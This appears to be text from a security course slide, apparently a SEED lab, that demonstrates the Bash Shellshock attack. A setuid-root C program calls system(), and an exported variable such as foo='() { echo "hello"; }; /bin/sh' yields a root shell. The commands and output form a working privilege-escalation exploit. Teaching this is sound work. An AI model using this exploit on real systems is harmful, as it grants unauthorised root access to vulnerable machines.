 void main()
{
    setuid(geteuid());
    system("/bin/ls -l");
}
$ gcc vul.c -o vul
$ ./vul
total 12
-rwxrwxr-x 1 seed seed 7236 Mar  2 21:04 vul
-rw-rw-r-- 1 seed seed   84 Mar  2 21:04 vul.c
Execute normally
$ sudo chown root vul
$ sudo chmod 4755 vul
$ ./vul
total 12
-rwsr-xr-x 1 root seed 7236 Mar  2 21:04 vul
-rw-rw-r-- 1 seed seed   84 Mar  2 21:04 vul.c
$ export foo=’() { echo "hello"; }; /bin/sh’  ← Attack!
$ ./vul
sh-4.2#    ← Got the root shell!